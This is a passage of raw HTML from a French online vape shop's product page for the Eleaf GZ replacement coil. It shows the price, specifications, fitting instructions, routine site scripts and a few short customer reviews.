class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="5" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/40-accessoires"> <span itemprop="name">Accessoires</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/115-resistances"> <span itemprop="name">Résistances</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/118-resistances-eleaf"> <span itemprop="name">Résistances Eleaf</span> </a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/resistances-eleaf/2460-4027-resistance-gz-eleaf-.html#/ohm-04_ohm"> <span itemprop="name">Résistance GZ Eleaf</span> </a><meta itemprop="position" content="5"></li></ol> </nav><div class="row"><div id="content-wrapper" class="col-lg-12 col-xs-12"><section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom container" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.creation-vap.fr/resistances-eleaf/2460-4027-resistance-gz-eleaf-.html#/43-ohm-04_ohm"><div class="row "><div class="col-xl-5 col-lg-5 col-md-6 col-sm-12 col-xs-12 col-sp-12"> <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400"><div class="images-container"><div class="product-cover"><ul class="product-flags"></ul> <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.creation-vap.fr/4009-large_default/resistance-gz-eleaf-.jpg" alt="Résistance GZ Eleaf | Création Vap" title="Résistance GZ Eleaf | Création Vap" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div id="thumb-gallery" class="product-thumb-images"><div class="thumb-container active "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/4009-large_default/resistance-gz-eleaf-.jpg" data-zoom-image="https://www.creation-vap.fr/4009-large_default/resistance-gz-eleaf-.jpg"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.creation-vap.fr/4009-medium_default/resistance-gz-eleaf-.jpg" data-image-large-src="https://www.creation-vap.fr/4009-large_default/resistance-gz-eleaf-.jpg" src="https://www.creation-vap.fr/4009-home_default/resistance-gz-eleaf-.jpg" alt="Résistance GZ Eleaf | Création Vap" title="Résistance GZ Eleaf | Création Vap" itemprop="image" > </a></div></div></div> </section><div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2460"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="730" src="https://www.creation-vap.fr/4009-large_default/resistance-gz-eleaf-.jpg" alt="Résistance GZ Eleaf | Création Vap" title="Résistance GZ Eleaf | Création Vap" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p><strong><span style="color:#9b9b9b;">Eleaf</span> </strong>vous présente ses<strong> <span style="color:#9b9b9b;">résistances GZ&nbsp;</span></strong> facile à installer. Les <span style="color:#9b9b9b;"><strong>GZ Coils de Eleaf</strong></span> sont compatibles avec le kit<strong><span style="color:#9b9b9b;"> iStick Pico 2</span></strong>, vous retrouverez deux modèles de résistances différentes. Résistance vendu à l'unité.</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails text-sm-center"><div class="product-images product-images-2460"><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/4009-large_default/resistance-gz-eleaf-.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.creation-vap.fr/4009-home_default/resistance-gz-eleaf-.jpg" alt="Résistance GZ Eleaf | Création Vap" title="Résistance GZ Eleaf | Création Vap" width="350" itemprop="image"></div></div> </aside></div></div></div></div></div><div class="col-product-text col-xl-7 col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12"><h1 class="h1 product-detail-name" itemprop="name">Résistance GZ Eleaf</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="3.3">3,30&nbsp;€</span> <span class="tax-shipping-delivery-label"> TTC / par unité<div style="display:none"> <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#buy_block #quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' /></div><div class="alma-pp-container ps17"><div id="alma-installments-2460" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11knAb36kCMw4IZzU6Oq6Cyoo0aQ77cRLv&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:330,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:100000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div> <script type="text/javascript">/* <![CDATA[ */;window.__alma_refreshWidgets&&__alma_refreshWidgets();/* ]]> */</script> </div> <span class="delivery-information">Livraison : 24 à 48 Heures</span> </span><p class="product-without-taxes">Soit 2.75 HT / unité</p></div></div></div><div id="product-description-short-2460" class="description-short" itemprop="description"><p><strong><span style="color:#9b9b9b;">Eleaf</span> </strong>vous présente ses<strong> <span style="color:#9b9b9b;">résistances GZ&nbsp;</span></strong> facile à installer. Les <span style="color:#9b9b9b;"><strong>GZ Coils de Eleaf</strong></span> sont compatibles avec le kit<strong><span style="color:#9b9b9b;"> iStick Pico 2</span></strong>, vous retrouverez deux modèles de résistances différentes. Résistance vendu à l'unité.</p></div><div class="logpai"><img src="https://www.euro-negoce.fr/img/paiement-moyens.png" alt="Paiement Crédit Agricole"></div><div class="product-actions"><form action="https://www.creation-vap.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" name="id_product" value="2460" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"><div class="clearfix product-variants-item"> <span class="control-label">OHM</span> <select class="form-control form-control-select" id="group_5" data-product-attribute="5" name="group[5]"><option value="43" title="0.4 ohm" selected="selected">0.4 ohm</option> </select></div></div> <section class="product-discounts"> </section><div class="product-add-to-cart"><div class="product-quantity clearfix"><div class="p-cartwapper"><div class="qty clearfix"> <span class="control-label">Quantité</span> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="icon-bag"></i> Ajouter au panier </button></div><div class="leo-compare-wishlist-button"><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2460" data-id-product-attribute="4027" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2460" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-minimal-quantity"></div> <span id="product-availability"> <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i> En Stock </span></div></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir"></form></div><div class="product-additional-info"> <script type="text/javascript">/* <![CDATA[ */;var points=3;var point_rate=1;var point_value=0.05;var points_in_cart=0;var none_award=0;var advancedloyaltyis17="1";var loyalty_none_award_disc='Aucun point de fidélité offert car ce produit est déjà en réduction';var loyalty_none_award='Aucun point de fidélité accordé pour ce produit.';var txt_loyalty_1='En achetant ce produit vous pouvez obtenir ';var txt_points='points';var txt_point='point';var txt_loyalty_2='Votre panier vous rapportera';var txt_loyalty_3='qui peuvent être converti en un bon de réduction de ';var currencySign="€";var currencyISO="EUR";var currencyBlank="1";var attribute_anchor_separator="-";/* ]]> */</script> <p id="ws_loyalty" class="align_justify"> En achetant ce produit vous pouvez obtenir <b><span id="ws_loyalty_points">3</span> points</b>. Votre panier vous rapportera <b><span id="ws_total_loyalty_points">3</span> points</b> qui peuvent être converti en un bon de réduction de <span id="ws_loyalty_price">0,15&nbsp;€</span>.</p> <br class="clear" /><div class="social-sharing"> <span>Partager</span><ul><li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.creation-vap.fr%2Fresistances-eleaf%2F2460-resistance-gz-eleaf-.html" class="text-hide" title="Partager" target="_blank">Partager</a></li><li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=R%C3%A9sistance+GZ+Eleaf https%3A%2F%2Fwww.creation-vap.fr%2Fresistances-eleaf%2F2460-resistance-gz-eleaf-.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li><li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.creation-vap.fr%2Fresistances-eleaf%2F2460-resistance-gz-eleaf-.html/&amp;media=https%3A%2F%2Fwww.creation-vap.fr%2F4009%2Fresistance-gz-eleaf-.jpg&amp;description=R%C3%A9sistance+GZ+Eleaf" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li></ul></div><link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" /><style>#agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;}
    @keyframes newWidth {from {width: 0%} to {width: 93.4%}}
	
	.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;window.addEventListener('load',function(){if(document.getElementsByTagName('h1').length){let widgetSummary=document.getElementById('agWidgetH');let firstH1=document.getElementsByTagName('h1')[0];firstH1.parentNode.insertBefore(widgetSummary,firstH1.nextSibling);widgetSummary.style.display="block";}else{document.getElementById('agWidgetH').style.display="block";}});/* ]]> */</script> <div id="agWidgetH" class="inline agWidget rad fr" style="display:none;"><div class="inner rad"> <a class="agBt rad4" onclick="showReviews(); return false;" href="#ag-s"> <img src="/modules/steavisgarantis/views/img/cocarde_fr.svg" class="logoAg" style="width:20px; margin-right:10px; margin-top:5px;"><div class="reviewGlobal"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:93.4%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><p>(3 avis)</p></div> </a></div></div></div></div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12"><div class="product-tabs tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">La description</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#extra-0" role="tab" aria-controls="extra-0">Avis clients</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><h2 style="text-align:center;"><span style="color:#6eb81f;">Les résistances GZ de chez Eleaf</span></h2><p>Nous vous proposons la<strong>&nbsp;<span style="color:#9b9b9b;">résistance GZ</span><span style="color:#9b9b9b;">&nbsp;&nbsp;conçu par&nbsp;Eleaf&nbsp;</span></strong>pour sa&nbsp;<span style="color:#9b9b9b;"><strong>cigarette électronique iStick Pico 2</strong></span>, elles&nbsp;sont&nbsp;conçue en kanthal, et propose&nbsp; superbe ratio entre&nbsp;saveurs et vapeur&nbsp;que vous le régliez en&nbsp;<span style="color:#9b9b9b;"><strong>tirage serré ou aérien</strong></span>.</p><p>Vous aurez le choix entre deux modèles de résistances GZ :</p><ul><li><span style="color:#9b9b9b;"><b>La résistance&nbsp;GZ 0.8 ohm</b></span><b>&nbsp;</b>&nbsp;pour une utilisation conseillée entre&nbsp;12 et&nbsp;18 watts.</li><li><p><strong><span style="color:#9b9b9b;">La résistance GZ en 0.4 ohm</span></strong>&nbsp;pour une puissance comprise entre 20 et 35 Watts.</p></li></ul><h3 style="text-align:center;"><span style="color:#6eb81f;">Le changement de votre résistance GZ par Eleaf</span></h3><p></p><p>Pour&nbsp;<strong><span style="color:#9b9b9b;">remplacer votre résistance usagée GZ</span></strong>&nbsp;il faudra&nbsp;<span style="color:#9b9b9b;"><strong>dévisser la base du clearomiseur Eleaf</strong></span>&nbsp;(partie basse sur laquelle se trouve la bague d'airflow), enlever l'ancienne résistance puis insérer la nouvelle résistance au centre en respectant le sens des encoches. N'oubliez pas de&nbsp;remplir le réservoir et patienter une dizaine de minutes avant de vapoter.</p></div></div><div class="tab-pane fade in " id="extra-0" role="tabpanel" id="" class=""><div id="ag-s" class="fr"><div><div id="agWidgetMain" class="agWidget rad" ><div class="topBar">Avis à propos du produit</div><div class="inner bgGrey1" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="logoCont"><img alt="Logo Société des Avis Garantis" src="/modules/steavisgarantis/views/img/steavisgarantis_logo_fr.png" width="150px" height="35px" class="logoAg"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" class="agBt certificateBtn" target="_blank">Voir l'attestation</a><p class="agReviewsLegal"> <span>Avis soumis à un contrôle</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" height="16px" width="16px" id="ag-reviews-legal"> <g fill="#7a7a7a"><path d="M8 2a6 6 0 1 0 6 6 6 6 0 0 0-6-6Zm0 11a5 5 0 1 1 5-5 5 5 0 0 1-5 5Z"></path><path d="M8 6.85a.5.5 0 0 0-.5.5v3.4a.5.5 0 0 0 1 0v-3.4a.5.5 0 0 0-.5-.5zM8 4.8a.53.53 0 0 0-.51.52v.08a.47.47 0 0 0 .51.47.52.52 0 0 0 .5-.5v-.12A.45.45 0 0 0 8 4.8z"></path></g> </svg></p></div><div class="statCont"><div class="steavisgarantisStats"><div class="item"><span class="stat"><div class="note bar1" style="height:0%"><span class="value">0</span></div></span><span class="name">1&starf;</span></div><div class="item"><span class="stat"><div class="note bar2" style="height:0%"><span class="value">0</span></div></span><span class="name">2&starf;</span></div><div class="item"><span class="stat"><div class="note bar3" style="height:0%"><span class="value">0</span></div></span><span class="name">3&starf;</span></div><div class="item"><span class="stat"><div class="note bar4" style="height:33%"><span class="value">1</span></div></span><span class="name">4&starf;</span></div><div class="item"><span class="stat"><div class="note bar5" style="height:67%"><span class="value">2</span></div></span><span class="name">5&starf;</span></div></div></div><div class="reviewCont"><div class="reviewGlobal"><div class="largeNote"> <big>9.4</big>/10<p> <br>Basé sur 3 avis</p></div></div></div><meta itemprop="ratingValue" content="4.7" /><meta itemprop="reviewCount" content="3" /><meta itemprop="bestRating" content="5" /></div><ul class="reviewList"><li class="bgGrey0" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Julien H.</span> <br><span class="time"><span class="published">Publié le 16/11/2024 à 10:22</span> (Date de commande : 12/11/2024)</span></div><meta itemprop="datePublished" content="16/11/2024 à 10:22"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:80%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">4</span></div><p class="" itemprop="reviewBody">Produit conforme à la commande</p></div></li><li class="bgGrey1" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Daisy G.</span> <br><span class="time"><span class="published">Publié le 29/03/2024 à 13:51</span> (Date de commande : 23/03/2024)</span></div><meta itemprop="datePublished" content="29/03/2024 à 13:51"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 